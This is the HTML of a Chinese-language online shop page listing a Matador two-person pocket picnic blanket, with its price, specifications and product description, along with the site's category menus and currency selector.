			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d286e78892"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d286e78892">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d286e78898"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d286e78898">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d286e7889a"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d286e7889a">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d286e7889c"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d286e7889c">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d286e7889d"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d286e7889d">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-120559" class="product type-product post-120559 status-publish first outofstock product_cat-pre-order product_cat-living has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 8%</span><span class="onsale discount-wrap outstock">補貨中</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024-600x600.jpg" class="wp-post-image" alt="" loading="lazy" title="Matador-mini-800-3_1024x1024.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1.jpg"><img width="600" height="498" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1-600x498.jpg" class="" alt="" loading="lazy" title="Matador-Pocket-Blanket_1-1.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1.jpg" data-large_image_width="680" data-large_image_height="564" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1-600x498.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1-300x249.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1.jpg 680w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000-600x600.jpg" class="" alt="" loading="lazy" title="635711735803060000.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000.jpg" data-large_image_width="650" data-large_image_height="650" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000.jpg 650w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250.jpeg"><img width="600" height="397" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250-600x397.jpeg" class="" alt="" loading="lazy" title="635711735061966250.jpeg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250.jpeg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250.jpeg" data-large_image_width="630" data-large_image_height="417" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250-600x397.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250-300x199.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250.jpeg 630w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750-600x600.jpg" class="" alt="" loading="lazy" title="635711735804778750.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg" data-large_image_width="650" data-large_image_height="650" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg 650w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/pre-order/">新品預購</a></nav><h1 class="product_title entry-title">Matador迷你野餐墊 &#8211; 2人用</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/matador/">Matador Matador</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d286e7ae0e"  data-product-id="120559"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;229</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;249</bdi></span></del></span></p>
            <div class="stock-info out-of-stock mb-10">
                <span>
                    <i class="fa fa-minus-square"></i> 補貨中                </span>
            </div>
            
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-120559  wishlist-fragment on-first-load" data-fragment-ref="120559" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:120559,&quot;parent_product_id&quot;:120559,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/matador-mini/?add_to_wishlist=120559" rel="nofollow" data-product-id="120559" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="4915" data-product="120559" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">A-SC-34834</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/pre-order/" rel="tag">新品預購</a>, <a href="https://searchingc.com/product-category/living/" rel="tag">生活用品</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<h2><span style="color: #0000ff;" data-mce-style="color: #0000ff;">Matador迷你口袋毯  (2人用)</span></h2>
<h3>&#8211; 可收納式大面積防水墊<br />– 輕巧設計，方便隨身攜帶<br />– 特殊輕量防水纖維 HyprLyte Nylon 織成，厚度僅 90 微米<br />– 防穿透功能力強，不擔心弄髒衣物、蟲咬或樹枝刺傷等<br />– 露營野餐兩相宜，美好假日出遊必備<br />– 附加提帶，可扣於鑰匙圈上</h3>
<p><span style="color: #000000;" data-mce-style="color: #000000;"><strong>Matador迷你口袋毯  (4人用) 購買連結  : </strong><span style="color: #0000ff;" data-mce-style="color: #0000ff;"><a style="color: #0000ff;" href="https://searchingc.com/collections/matador-pocket-blanket/" data-mce-href="https://searchingc.com/collections/matador-pocket-blanket/" data-mce-style="color: #0000ff;">https://searchingc.com/collections/matador-pocket-blanket/</a></span></span></p>
<p><span style="color: #0000ff;" data-mce-style="color: #0000ff;"><strong>創意之處</strong></span></p>
<p>* 極度輕便： 重量僅37g重<br />* 攤開時大面積: 110cm x 70cm， 可容納1~2位成人共坐<br />* 防水 ：不怕草地濕氣，海灘鹹水穿透墊子<br />* 好折好收： 按照墊上顯眼縫線，重複動作“對折再對折”數次即完成<br />* 輕巧收納 ：12.1cm X 5.4cm X 2.8cm ，輕鬆放置於口袋或包袋中<br />* 耐穿刺 ：可抵擋草地上樹枝，海灘上尖銳物<br />* 角落可加重重量: 布毯四腳稍加重量，避免風吹起造成的不便<br />* 好清理：如需清潔用清水手洗後，吊掛瀝乾即可</p>
<p><strong><span style="color: #0000ff;" data-mce-style="color: #0000ff;">商品規格</span></strong><br />材質：輕量防水纖維 HyprLyte Nylon<br />產地：美國加州研發與設計，中國生產<br />尺寸：(攤開時) 110cm x 70cm；(收合時) 12.1cm X 5.4cm X 2.8cm<br />重量：37g (含再生盒包裝46g重)</p>
<h3><span style="color: #0000ff;" data-mce-style="color: #0000ff;"><strong><<預購期間有 10-15% 優惠和免運費 >></strong></span></h3>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p>Matador口袋野餐毯是戶外演場會、野餐時的最佳夥伴！</p>
<h3>無論是去露營、到海邊、或在公園等，極輕薄的防水尼龍布毯都可隨時攤開，讓你隨地就坐。雖然僅37g重，布毯四腳稍加重量，避免風吹起造成的不便<br />如果沒有信心將毯子褶回原樣，貼心的Matador已為大家設想，縫畫好摺疊線，提供輕鬆又方便的收納過程。</h3>
